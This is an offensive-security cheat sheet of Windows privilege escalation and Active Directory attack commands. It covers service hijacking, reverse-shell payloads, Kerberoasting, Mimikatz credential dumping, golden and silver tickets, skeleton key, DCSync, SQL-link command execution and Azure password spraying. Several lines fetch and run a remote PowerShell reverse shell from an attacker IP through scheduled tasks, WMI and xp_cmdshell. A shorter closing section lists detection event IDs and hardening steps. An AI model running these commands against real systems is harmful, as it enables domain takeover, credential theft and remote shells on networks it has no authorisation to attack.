wget https://raw.githubusercontent.com/sagishahar/scripts/master/windows_service.c (edit)
sudo apt install gcc-mingw-w64
x86_64-w64-mingw32-gcc windows_service.c -o ok.exe
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d c:\temp\ok.exe /f
sc start regsvc
net localgroup administrators
-> Detection
C:\Users\User\Desktop\Tools\Accesschk\accesschk64.exe -wvu "C:\Program Files\File Permissions Service"
\\RW Everyone
\\ FILE_ALL_ACCESS
net localgroup administrators
-> Exploitation
wget https://raw.githubusercontent.com/sagishahar/scripts/master/windows_service.c (edit)
sudo apt install gcc-mingw-w64
x86_64-w64-mingw32-gcc windows_service.c -o ok.exe
copy /yc:\Temp\x.exe "c:\Program Files\File Permissions Service\filepermservice.exe"
sc start filepermsvc
-> Detection - Windows
icacls.exe "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup" | findstr (F)
\\BUILTIN\Users:(F)
-> msfvenom - Attacker VM
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<ip> LPORT=<port> -f exe -o ok.exe
-> Exploitation - Windows
iex (iwr http://<file_server_IP>/PowerView.ps1 -Outfile ok.exe)
move ok.exe “C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup”
logoff
-> Exploitation
net localgroup administrators
powershell.exe -nop -ep bypass
powershell.exe -c "wget https://raw.githubusercontent.com/Kevin-Robertson/Tater/master/Tater.ps1 -O Tater.ps1"
Import-Module C:\Users\User\Desktop\Tools\Tater\Tater.ps1
Invoke-Tater -Trigger 1 -Command "net localgroup administrators user /add"
net localgroup administrators
-> Exploitation
wget https://raw.githubusercontent.com/sagishahar/scripts/master/windows_dll.c (edit)
x86_64-w64-mingw32-gcc windows_dll.c -shared -o hijackme.dll
move hijackme.dll <path>
sc stop <service_name> & sc start <service_name>
-> PowerUp
. .\PowerUp.ps1
Invoke-AllChecks
https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1
-> BeRoot
. .\beRoot.exe
https://github.com/AlessandroZ/BeRoot/releases
-> Privesc
. .\privesc.ps1
Invoke-PrivEsc
https://raw.githubusercontent.com/enjoiz/Privesc/master/privesc.ps1
-> Winpeas
winpeas.exe > outputfile.txt
https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS
-> PrivescCheck
Set-ExecutionPolicy Bypass -Scope process -Force
. .\PrivescCheck.ps1
Invoke-PrivescCheck
https://github.com/itm4n/PrivescCheck
-> Windows Exploit Suggester - Next Generation (WES-NG)
systeminfo > systeminfo.txt
python wes.py systeminfo.txt
https://github.com/bitsadmin/wesng
-> Kernel Exploits - meterpreter
run post/multi/recon/local_exploit_suggester
-> windows-privesc-check2.exe
windows-privesc-check2.exe --dump -G
https://github.com/pentestmonkey/windows-privesc-check
Delegation in Kerberos is a setting that allows reuse of end user credentials to access resources hosted on a different server.
e.g
Users authenticate to a web server and the web server makes requests to a database server. The web server can request access to resources (specific resources(Constrained Delegation), all resources(Unconstrained Delegation)) on the database server as a user and not as a web server service account.

Allows the first hop server to request access to any service or computer in the domain.
-> Discover domain computers which have unconstrained delegation enabled
Get-NetComputer -Unconstrained (PowerView)
Get-ADComputer -Filter {TrustedForDelegation -eq $True} (AD Module)
Get-ADUser -Filter {TrustedForDelegation -eq $True} (AD Module)
-> Verify Local Admin Access, therefore, you need to have a user that has local administrator access on the server.
Find-LocalAdminAccess
$sess = New-PSSession -ComputerName <hostname>
Invoke-Command -FilePath C:\Tools\Invoke-Mimikatz.ps1 -Session $sess
Enter-PSSession -Session $sess
-> Run the following mimikatz command in the new PowerShell session running with the user to check if a domain admin ticket already exists, before Create a new directory to avoid overwriting tickets from other users.
mkdir user1
cd user1
Invoke-Mimikatz -Command '"sekurlsa::tickets /export"'
ls | select name
-> If you don't have a domain admin ticket and you have to wait or trick a DA to access a resource on the server, use this trick:
Invoke-UserHunter -ComputerName dcorp-appsrv -Poll 100 -UserName Administrator -Delay 5 -Verbose
-> export tickets
Invoke-Mimikatz -Command '"sekurlsa::tickets /export"'
ls | select name
-> Reuse the ticket by injecting it into lsass to get DA privileges:
Invoke-Mimikatz -Command '"kerberos::ptt [0;a925ff]-2-0-60a10000-Administrator@krbtgt-EXAMPLE.OKCORP.LOCAL.kirbi"'

Allows the first hop server to request access only to specified services on specified computers.
-> Enumerate users and computers with constrained delegation enabled
Get-DomainUser -TrustedToAuth (PowerView)
Get-DomainComputer -TrustedToAuth (PowerView)
Get-ADObject -Filter {msDS-AllowedToDelegateTo -ne "$null"} -Properties msDS-AllowedToDelegateTo
-> Exploitation
.\kekeo.exe
tgt::ask /user:ok$ /domain:example.okcorp.local /rc4:<hash>
tgs::s4u /tgt:<tgt_file> /user:Administrator@<domain> /service:CIFS/<hostname>.<domain>
Invoke-Mimikatz -Command '"kerberos::ptt <tgs_file>"'
klist
or
.\Rubeus.exe s4u /user:ok$ /rc4:cc098f204c5887eaa8253e7c2749156f /impersonateuser:Administrator /msdsspn:"CIFS/<hostname>.<domain>" /ptt
or
.\kekeo.exe
tgt::ask /user:<machine$> /domain:example.okcorp.local /rc4:<hash_machine_account>
tgs::s4u /tgt:<tgt_file> /user:Administrator@<domain> /service:<service_name>|LDAP/<hostname>
Invoke-Mimikatz -Command '"kerberos::ptt <tgs_file>
klist
Invoke-Mimikatz -Command '"lsadump::dcsync /user:dcorp\krbtgt"'
It is an attack technique where an attacker/user requests a TGS from the KDC for services running on behalf of user accounts in AD, after capturing the TGS from memory, the hash of the offline service account is broken.
-> Discover services running with user accounts
Get-NetUser -SPN
-> After finding a user with defined SPN, request a ticket for the service.
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "<service>/<hostname><domain>"
klist
-> Dumping tickets to disk:
Invoke-Mimikatz -Command '"kerberos::list /export"'
-> Offline crack service account password
python.exe .\tgsrepcrack.py .\10k-worst-pass.txt .\<tgs_file>
https://raw.githubusercontent.com/OWASP/passfault/master/wordlists/wordlists/10k-worst-passwords.txt
https://raw.githubusercontent.com/nidem/kerberoast/master/tgsrepcrack.py
AS-REP Roasting is a technique where the goal is to dump hashes of user accounts that have Kerberos preauthentication disabled (Do not require Kerberos preauthentication property).
Unlike Kerberoasting, these users do not need to be service accounts.
-> Enumerate the users who have Kerberos Preauth disabled. (PowerView)
Get-DomainUser -PreauthNotRequired -Verbose
-> Request the crackable encrypted part of AS-REP that can be broken
Get-ASREPHash -UserName VPNxuser-Verbose`
-> Use john or hashcat to break hashes offline
hashcat -m 18200 hash.txt /usr/share/wordlists/rockyou.txt
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Members of the DNSAdmins group Loading arbitrary DLL with the privileges of dns.exe ( SYSTEM )
In case the DC also serves as DNS this will give us the escalation for the DA.
Need privileges to restart DNS service. -> Detection (enumerate the members of the DNSAdmins group
Get-NetGroupMember -GroupName "DNSAdmins"
Get-ADGroupMember -Identity DNSAdmins
-> Configure DLL using dnscmd.exe (needs RSAT DNS):
dnscmd dcorp-dc /config /serverlevelplugindll \\<ip>\dll\mimilib.dll
sc \\dcorp-dc stop dns
sc \\dcorp-dc start dns
type c:\Windows\System32\kiwidns.log
-> Discovery - SPN Scanning
Get-SQLInstanceDomain
-> Check Accessibility
Get-SQLConnectionTestThreaded
Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -Verbose
-> Gather Information
Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose
-> Searching Database Links
Get-SQLServerLink -Instance srv-mssql -Verbose
or in .exe
select * from master..sysservers
-> Enumerating DatabaseLinks via powerUPSQL
Get-SQLServerLinkCrawl -Instance srv-mssql -Verbose
or
-> Enumerating DatabaseLinks via Openquery with - Openquery queries can be chained to access links within links(nested links)
select * from openquery("srv-sql1",'select * from openquery("srv-mgmt","select * from master..sysservers")')
-> Executing Commands
On the target server, either xp_cmdshell should be already enabled or if rpcout is enabled (disabled by default), xp_cmdshell can be enabled using:
EXECUTE('sp_configure "xp_cmdshell",1;reconfigure;')AT "eu-sql"
Get-SQLServerLinkCrawl -Instance srv-mssql -Query "exec master..xp_cmdshell 'whoami'" | ft
or
select * from openquery("srv-sql1",'select * from openquery("srv-mgmt","select * from openquery("us-sql",""select @@version as version;exec master..xp_cmdshell "powershell whoami)"")")')
or
Invoke-SQLOSCmd -Verbose -Command "powershell iex(New-Object Net.WebClient).DownloadString(‘http://<file_server>/Invoke-PowerShellTcp.ps1') -Instance <hostname>.<domain>
Set-ADAccountPassword -Identity <user> -NewPassword (ConvertTo-SecureString -AsPlainText "okay@12345" -Force)
There is an implicit two-way trust of domains with other domains in the same forest
There are two ways of escalating privileges between domains in the same forest:
– Trust tickets
– Krbtgthash
Invoke-Mimikatz -Command '"privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::lsa /inject" "lsadump::sam" "lsadump::cache" "sekurlsa::ekeys" "vault::cred /patch" "exit"'
Invoke-Mimikatz -Command '"privilege::debug" "token::elevate" "vault::cred /patch"'
-> get rc4 trust key
Invoke-Mimikatz -Command '"lsadump::trust /patch"' -ComputerName dcorp-dc
or
Invoke-Mimikatz-Command'"lsadump::dcsync/user:dcorp\mcorp$"'
-> get SID current domain
Get-DomainSID (PowerView)
-> get SID of the enterprise admins group of the parent domain
Get-DomainGroup -Identity "Enterprise Admins" -Domain <parent_domain>
-> Exploiting
Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:<child_domain> /service:krbtgt /rc4:<rc4_trust_key> /sid:<sid_current_domain> /sids:<sid_enterprise_admins> /target:<parent_domain> /ticket:C:\Tools\kekeo_old\trust_tkt.kirbi"'
.\asktgs.exe C:\AD\Tools\kekeo_old\trust_tkt.kirbi CIFS/ok-dc.<parent_domain>
.\kirbikator.exe lsa .\CIFS.ok-dc.<parent_domain>.kirbi
or
.\Rubeus.exe asktgs /ticket:C:\AD\Tools\kekeo_old\trust_tkt.kirbi /service:cifs/ok-dc.<parent_domain> /dc:ok-dc.<parent_domain> /ptt
klist
-> get hash krbtgt
Invoke-Mimikatz -Command '"lsadump::lsa /patch"'
-> get SID current domain
Get-DomainSID (PowerView)
-> get SID of the enterprise admins group of the parent domain
Get-DomainGroup -Identity "Enterprise Admins" -Domain <parent_domain>
Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:ok.example.local /krbtgt:<ktbtgt_hash> /sid:<domain_sid> /sids:<sid_enterprise_admin_of_the_parent_domain>-519 /ticket:C:\Tools\kekeo_old\krbtgt_tkt.kirbi"'
Invoke-Mimikatz -Command '"kerberos::ptt C:\Tools\krbtgt_tkt.kirbi"'
-> Schedule a task and run it as SYSTEM
schtasks /create /S dev.dc.example.local /SC Weekly /RU "NT Authority\SYSTEM" /TN "STCheckx" /TR "powershell.exe -c 'iex (New-Object Net.WebClient).DownloadString(''http://ip/Invoke-PowerShellTcp.ps1''')'"
schtasks /Run /S dev-dc.example.local /TN "STCheckx"
powercat -l -v -p 443 -t 1000
Invoke-Mimikatz -Command '"lsadump::trust /patch"' -ComputerName dcorp-dc
or
Invoke-Mimikatz -Command '"lsadump::lsa /patch"' -ComputerName dcorp-dc
-> get SID current domain
Get-DomainSID (PowerView)
Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:<forest_domain_1> /service:krbtgt /rc4:28167df917b795605413be3e5aa59426 /sid:S-1-5-21-1874506631-3219952063-538504511 /target:<forest_domain_2> /ticket:C:\Tools\kekeo_old\d2_trust_tkt.kirbi"'
.\asktgs.exe C:\Tools\kekeo_old\d2_trust_tkt.kirbi CIFS/<dc_forest_2>
.\kirbikator.exe lsa.\CIFS/<dc_forest_2>
or
.\Rubeus.exe asktgs /ticket:C:\Tools\kekeo_old\trust_forest_tkt.kirbi /service:cifs/<dc_forest_2> /dc:<dc_forest_2> /ptt
It is a persistence and elevation of privilege technique where tickets are forged to take control of the Active Directory Key Distribution Service (KRBTGT) account and issue TGT's.
-> Get krbtgt NTHash
-> lsa
Invoke-Mimikatz -Command '"lsadump::lsa /patch"'
or
-> DCSync Attack that allows an adversary to simulate the behavior of a domain controller (DC) and retrieve password data via domain replication.
Invoke-Mimikatz -Command '"lsadump::dcsync /user:<domain>\krbtgt'"
-> get SID
Get-Domainsid (PowerView)
-> Exploitation
Invoke-Mimikatz -Command '"kerberos::golden /User:Administrator /doimain:<domain> /sid:<domain_sid> /krbtgt:<nthash> /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt"'
or
load kiwi
golden_ticket_create -k krbtgt_nthash -d <domain> -i <id> -s <domain_sid> -u Administrator -t /tmp/golden.tck
kerberos_ticket_use /tmp/gold.tck
kerberos_ticket_list
wmic /node:dc computersystem get name,username,domain
wmic /node:dc process call create "powershell -nop -exec bypass iex(new-object net.webclient).downloadstring('http://<ip>/rev.ps1')"
It is a persistence and elevation of privilege technique in which a TGS is forged to gain access to a service in an application.
-> Get Domain SID
GetDomainsid (PowerView)
-> Get Machine Account Hash - RID 1000
Invoke-Mimikatz '"lsadump::lsa /patch"' -ComputerName <hostname_dc>
-> Exploitation - Creating a Silver Ticket that gives us access to the DC HOST service.
Invoke-Mimikatz -Command '"kerberos::golden /domain:<domain> /sid:<domainsid> /target:<dc>.<domain> /service:HOST /rc4:<machine_account_hash> /user:Administrator /ptt"'
-> Creating and executing task
schtasks /create /S <dc>.<domain> /SC Weekly /RU "NT Authority\SYSTEM" /TN "UserX" /TR "powershell.exe -c 'iex (New-Object Net.WebClient).DownloadString(''http://ip/Invoke-PowerShellTcp.ps1''')'"
schtasks /Run /S <dc>.<domain> /TN "UserX"
powercat -l -p 443 -v -t 1024
-> Creating a Silver Ticket that gives us access to the DC HOST service.
Invoke-Mimikatz -Command '"kerberos::golden /domain:<domain> /sid:<domain_sid> /target:<dc>.<domain> /service:HOST /rc4:<machine_account_hash> /user:Administrator /ptt"'
-> Creating a Silver Ticket that gives us access to the DC RPCSS service.
Invoke-Mimikatz -Command '"kerberos::golden /domain:<domain>/sid:<domain_sid> /target:<dc>.<domain> /service:RPCSS /rc4:<machine_account_hash> /user:Administrator /ptt"'
This malware infiltrates the LSASS (Local Security Authority Subsystem Service) process and creates a master password that can be used to authenticate to any Active Directory account within the compromised domain. The dangerous aspect of this attack is that users' existing passwords continue to function normally, meaning that the authentication process is not interrupted. This makes Skeleton Key attacks difficult to detect unless you know exactly what to look for.
Invoke-Mimikatz -Command '"privilege::debug" "misc::skeleton"'
Enter-PSSession -ComputerName <hostname> -Credential <domain>\<user>
- When mimikatz is used to carry out this attack, the default master password defined is "mimikatz".
Each domain controller has a local administrator account for the DC called a Directory Services Restore Mode (DSRM) account.
By default the DSRM administrator is not allowed to log on to the network DC. We will change the account login behavior by modifying the registry on the DC.
Invoke-Mimikatz -Command '"token::elevate" "lsadump::sam"'
New-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" -Name "DsrmAdminLogonBehavior" -Value 2 -PropertyType DWORD
Invoke-Mimikatz -Command '"sekurlsa::pth /domain:<domain> /user:Administrator /ntlm:<admin_nthash> /run:powershell.exe"'
$packages = Get-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa\OSConfig\ -Name 'Security Packages' | select -ExpandProperty 'Security Packages'
$packages += "mimilib"
Set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa\OSConfig\ -Name 'Security Packages' -Value $packages
Set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa\ -Name 'Security Packages' -Value $packages
Invoke-Mimikatz -Command '"misc::memssp"'
type C:\Windows\system32\kiwissp.log
-> Add FullControl permissions for a user to the AdminSDHolderusing PowerViewas DA
Import-Module Microsoft.ActiveDirectory.Management.dll
Import-Module ActiveDirectory.psd1
. .\SetADACL.ps1
Add-ObjectAcl -TargetADSprefix 'CN=AdminSDHolder, CN=System' -PrincipalSamAccountName <user> -Rights All -Verbose
Set-ADACL -DistinguishedName 'CN=AdminSDHolder, CN=System, DC=<domain_child>, DC=<domain_root>, DC=local' -Principal <user> - Verbose
-> Invoke-SDPropagator
$sess = New-PSSession -ComputerName <hostname_dc>.<domain>
Invoke-Command -FilePath .\Invoke-SDPropagator.ps1 -Session $sess
Invoke-SDPropagator -timeoutMinutes 1 -showProgress -Verbose
-> Abusing FullControl using PowerView_dev
Get-ADUser -Identity <user>
Add-ADGroupMember -Identity 'Domain Admins' -Members <user> -Verbose
Get-ADGroupMember -Identity 'Domain Admins'
-> Others - WriteMembers Permission for a user to the AdminSDHolder
Add-ObjectAcl -TargetADSprefix 'CN=AdminSDHolder, CN=System' -PrincipalSamAccountName <user> -Rights ResetPassword -Verbose
-> Others - ResetPassword Permission and abusing for a user to the AdminSDHolder
Add-ObjectAcl -TargetADSprefix 'CN=AdminSDHolder, CN=System' -PrincipalSamAccountName <user> -Rights WriteMembers -Verbose
Set-DomainUserPassword -Identity <user> -AccountPassword(ConvertTo-SecureString "Password@123" -AsPlainText -Force) -Verbose
Set-ADAccountPassword-Identity <user> -NewPassword(ConvertTo-SecureString "Password@123" -AsPlainText-Force) -Verbose
-> Security Descriptors
Set-RemotePSRemoting -UserName <user> -Verbose
Set-RemotePSRemoting -UserName <user> -ComputerName <hostname> -Verbose
Set-RemotePSRemoting -UserName <user> -ComputerName <hostname> -Verbose -Remove
DCSync is an attack that consists of simulating the behavior of a domain controller, recovering password data through domain replication, being widely used to recover the KRBTGT hash and later escalating to a golden ticket attack. -> Check if user Replication (DCSync) rights
Get-ObjectAcl -DistinguishedName "dc=example, dc=ok,dc=local" -ResolveGUIDs | ?{($_.IdentityReference -match "<user>") -and (($_.ObjectType -match 'replication') -or ($_.ActiveDirectoryRights -match 'GenericAll'))}
-> Adding Replication Rights (DCSync) to a User using ACLs (requires high privilege) (PowerView)
Add-ObjectAcl -TargetDistinguishedName "dc=example, dc=ok, dc=local" -PrincipalSamAccountName <user> -Rights DCSync -Verbose
Invoke-Mimikatz -Command '"lsadump::dcsync /user:<domain>\krbtgt"'
or
-> Using ActiveDirectory Module and Set-ADACL
Import-Module Microsoft.ActiveDirectory.Management.dll
Import-Module ActiveDirectory.psd1
. .\Set-ADACL.ps1
Set-ADACL -DistinguishedName 'DC=example, DC=ok.corp, DC=local'-Principal <user> -GUID RightDCSync -Verbose
Get-ObjectAcl -DistinguishedName "dc=example,dc=ok.corp,dc=local" -ResolveGUIDs | ?{($_.IdentityReference -match "studentx") -and (($_.ObjectType -match'replication') -or ($_.ActiveDirectoryRights -match 'GenericAll'))}
Invoke-Mimikatz -Command '"lsadump::dcsync /user:<domain>\krbtgt"'
Event ID:
- 4624: Account Logon
- 4672: Admin Logon
Get-WinEvent -FilterHashtable @{Logname='Security';ID=4672} -MaxEvents 1 | Format-List -Property *
Event ID:
- 4624: Account Logon
- 4634: Account Logoff
- 4672: Admin Logon
Get-WinEvent -FilterHashtable @{Logname='Security';ID=4672} -MaxEvents 1 | Format-List -Property *
Event ID:
- System Event ID 7045: A new service was installed in the system. (Type Kernel Mode driver)
"Audit Privilege Usage" must be enabled for the events below: - Security Event ID 4673 - A privileged service was called
- Event ID 4611 - A trusted logon process has been registered with the Local Security Authority
Get-WinEvent -FilterHashtable @{Logname='System';ID=7045} | ?{$_.message -like "*Kernel Mode Driver*"}
Get-WinEvent -FilterHashtable @{Logname='System';ID=7045} | ?{$_.message -like "*Kernel Mode Driver*" -and $_.message -like "*mimidrv*"}
- Event ID 4657 - Audit creation/change of
HKLM:\System\CurrentControlSet\Control\Lsa\DsrmAdminLogonBehavior
- Event ID 4657 - Audit creation/change of:
HKLM:\System\CurrentControlSet\Control\Lsa\SecurityPackages
Event ID:
- Security Event ID 4769: A kerberos ticket was requested
-> Search filter, removing the following items from the query: - krbtgt service;
- Service name ending with $;
- Account name as follows: machine@domain.
fault code is '0x0'
Ticket encryption type is 0x17
Get-WinEvent -FilterHashtable @{Logname='Security';ID=4769} -MaxEvents 1000 | ?{$_.Message.split("`n")[8] -ne 'krbtgt' -and $_.Message.split("`n")[8] -ne '*$' -and $_.Message.split("`n")[3] -notlike '*$@*' -and $_.Message.split("`n")[18] -like '*0x0*' -and $_.Message.split("`n")[17] -like "*0x17*"} | select -ExpandProperty message
Get-WinEvent -FilterHashtable @{Logname='Security';ID=4769} -MaxEvents 1000 | ?{$_.Message.split("`n")[8] -ne 'krbtgt' -and $_.Message.split("`n")[8] -ne '*$' -and $_.Message.split("`n")[3] -notlike '*$@*' -and $_.Message.split("`n")[18] -like '*0x0*' -and $_.Message.split("`n")[17] -like "*0x17*"} | select-ExpandPropertymessage
The "audit policy" for the object must be enabled for the events below:
- Security Event ID 4662 - An operation was performed on an object;
- Security Event ID 5136 - A directory service object was modified;
- Security Event ID 4670 - Permissions on an object were changed.
-> Tool
AD ACL Scanner - Create ACL's reports and compare.
https://github.com/canix1/ADACLScanner
https://learn.microsoft.com/en-us/security/privileged-access-workstations/overview
- Service Account Passwords with more than 25 characters;
- Use managed service accounts by setting automatic password change periodically and delegated SPN management
https://technet.microsoft.com/en-us/library/jj128431(v=ws.11).aspx
- Run lsass.exe as a protected process, forcing an attacker to load a kernel-mode driver
New-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa\ -Name RunAsPPL -Value 1 -Verbose
-> Checking after a reboot
Get-WinEvent -FilterHashtable @{Logname='System';ID=12} | ?{$_.message -like "*protected process*"}
-> Restrict logins of high privilege users like Domain Admin and other admins to specific servers.
-> "There are a number of configuration options we recommend for securing high privileged accounts. One of them, enabling 'Account is sensitive and cannot be delegated' , ensures that an account’s credentials cannot be forwarded to other computers or services on the network by a trusted application."
Reference:
https://docs.microsoft.com/en-us/archive/blogs/poshchap/security-focus-analysing-account-is-sensitive-and-cannot-be-delegated-for-privileged-accounts
-> Upgrade to windows powershell 5.1
In Windows PowerShell 5.1 there are several security controls that increase the complexity for attackers to succeed in their exploits.
Use AppLocker and Device Guard application control policies to restrict PowerShell scripts. With Applocker set to “allow mode” for scripts, PowerShell5 will automatically use restricted language mode.
https://learn.microsoft.com/pt-br/windows/security/threat-protection/windows-defender-application-control/applocker/applocker-overview
https://devblogs.microsoft.com/powershell/powershell-constrained-language-mode/
If feasible, use NetCease, as it changes the permissions in the NetSessionEnum method, removing the permission for the Authenticated Users group, this causes several resources used by intruders during the enumeration to fail, making greater compromises in the Active Directory environment difficult.
https://github.com/p0w3rsh3ll/NetCease
"Reduce the number of administrators on your machines using virtual accounts or group-managed service accounts to perform privileged actions on behalf of regular users."
"Better understand what your users are doing with transcripts and logs that show you exactly which commands a user executed during their session."
Reference:
https://learn.microsoft.com/pt-br/powershell/scripting/learn/remoting/jea/overview?view=powershell-7.3
Limit what users can do by specifying which cmdlets, functions, and external commands they can run on their machines, also better manage transcripts and logs that show what commands a user performed during the session.
https://devblogs.microsoft.com/powershell/powershell-constrained-language-mode/
https://www.microsoft.com/en-us/download/details.aspx?id=46899
Credential Guard uses virtualization to store credentials in containers isolated from the operating system more securely than conventionally.
- Effective in stopping Pass-TheHash and Over-Pass-The-Hash attacks as it restricts access to NTLM hashes and TGTs.
-> Atention
- On Windows 10 1709 it is not possible to write Kerberos tickets to memory.
- But, credentials for local accounts in SAM and Service account credentials from LSA Secrets are not protected;
- Cannot be enabled on a domain controller as it breaks authentication;
https://docs.microsoft.com/en-us/windows/access-protection/credential-guard/credential-guard
Now called Windows Defender Device Guard, it is a combination of software and hardware security features designed to protect a system from malware attacks where it will block untrusted applications from running.
-> Components:
- CCI(Configurable Code Integrity) - Ensures that only trusted code is executed
- VSM (Virtual Secure Mode) Protected Code Integrity - Moves KMCI (Kernel Mode Code Integrity) and HVCI(Hypervisor Code Integrity (HVCI) components to VSM, protecting against attacks.
- Platform and UEFI Secure Boot - Ensures signature of boot binaries and UEFI Firmware, ensuring integrity.
-> Info
- UMCI(User Mode Code Integrity) helps by interfering with most movement attacks.
https://docs.microsoft.com/en-us/windows/device-security/device-guard/introduction-to-device-guard-virtualization-based-security-and-code-integrity-policies
- It's a group introduced in Server 2012 R2 for "better protection against credential theft", does not cache credentials, a user added to this group:
- Cannot use CredSSP and WDigest as there is no more caching of clear text credentials;
- The NTLM Hash is not cached when a user is in a protected group.
Notes: With a user in this group, given that there is no cached logon, there he is no way to logon offline. Microsoft does not recommend adding Domain Administrators and Enterprise Administrators to this group without testing the true impact of the block.
https://learn.microsoft.com/en-us/windows-server/security/credentials-protection-and-management/protected-users-security-group

Tier 0 - Domain Controller: e.g. domain controllers, domain admins, enterprise admins;
Tier 1 - Servers: e.g. Administrators of servers;
Tier 2 - Workstations - e.g. help desk and computer support administrators.
Apply Control Restrictions - What admins control:
Logon Restrictions - Where admins can log-on to:

references:
https://petri.com/use-microsofts-active-directory-tier-administrative-model/
https://learn.microsoft.com/en-us/security/compass/privileged-access-access-model
Deception is a technique that consists of using decoy domain objects, tricking opponents to follow a specific attack path, which increases the chances of detection.
The adversary must be provided with what he is looking for, so that we can detect him.
A good tool for this is Deploy-Deception:
https://github.com/samratashok/Deploy-Deception
-> Find Fake Computer Objects Honey Pots, Fake Service Accounts Honey Tokens, Inactive Domain Adminis Honey Tokens.
Invoke-HoneypotBuster -OpSec
https://raw.githubusercontent.com/JavelinNetworks/HoneypotBuster/master/Invoke-HoneypotBuster.ps1
-> Install module
Install-Module AzureAD
-> authenticate to Azure AD
Connect-AzureAD
-> list all domain users
Get-AzureADUser -All $true
-> List all domain groups
Get-AzureADGroup -All $true
-> List members of a domain-specific group
Get-AzureADGroupMember -ObjectId <ID>
-> Enumerate all devices in the domain
Get-AzureADDevice -All $true
https://github.com/dafthack/MSOLSpray
-> Import Module
Import-Module MSOLSpray.ps1
-> attack
Invoke-MSOLSpray -UserList .\users.txt -Password Empresa@2024
azurehound list -u "<user>" -p "<password>" -t "<tenant>"
